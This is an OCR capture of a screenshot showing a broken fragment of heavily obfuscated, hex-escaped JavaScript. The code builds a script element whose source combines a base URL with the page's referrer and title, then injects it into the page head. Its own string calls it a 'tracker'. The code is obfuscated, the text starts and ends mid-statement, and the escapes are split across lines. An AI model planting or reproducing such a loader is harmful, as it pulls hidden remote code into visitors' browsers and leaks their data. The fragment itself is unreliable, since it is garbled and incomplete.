
x66\x72\x6D\x3D\x73\x63\x72\x69\x70\x74","\x63\x75\x72\x
72\x65\x6E\x74\x53\x63\x72\x69\x70\x74","\x69\x6E\x73\x65
\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x
74\x4E\x6F\x64\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x6
9\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6
D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","
\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x68\x74\x74\x70\x73\x
3A","\x69\x6E\x64\x65\x78\x4F\x66","\x52\x5F\x50\x41\x54\x
48","\x54\x68\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\x77\
x6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x50\x53\x2E\
x20\x54\x68\x65\x20\x74\x72\x61\x63\x6B\x65\x72\x20\x6D\
x75\x73\x74\x20\x75\x73\x65\x20\x48\x54\x54\x50\x53\x20\x
74\x6F\x6F\x2E"];var d=document;var s=d[_0xd052[1]]
(_0xd052[0]);s[_0xd052[2]]= _0xd052[3]+
encodeURIComponent(document[_0xd052[4]])+
_0xd052[5]+
encodeURIComponent(document[_0xd052[6]])+
_0xd052[7]+ window[_0xd052[11]][_0xd052[10]][_0xd052[9]]
(_0xd052[8],_0xd052[7])+
_0xd052[12];if(document[_0xd052[13]])
{document[_0xd052[13]][_0xd052[15]][_0xd052[14]]
(s,document[_0xd052[13]])}else {d[_0xd052[18]]